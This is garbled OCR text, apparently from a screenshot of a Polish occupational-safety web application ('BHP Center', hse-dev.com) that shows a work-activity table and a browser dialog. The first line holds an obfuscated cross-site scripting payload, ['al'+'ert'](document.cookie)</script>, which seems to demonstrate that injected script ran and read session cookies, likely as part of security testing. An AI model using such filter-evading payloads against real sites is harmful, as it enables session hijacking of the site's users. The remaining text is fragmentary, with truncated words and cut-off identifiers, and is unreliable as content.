 ['al'+'ert'](document.cookie)</script>
BHPCENTER
EN
HR Firma1
HR Firma1
BHP Center
My work activity
ADD
Author Company Type Date Start hour End hour Time Description Canceled Descripti
Filter Filter Filter Filter Filter
92-4fc7-
d=7fb3d6fe-2959-4fc8-
ing data...
Nie pozwalaj „hse-dev.com” pytać ponownie
OK
Your Courses
Company
Employee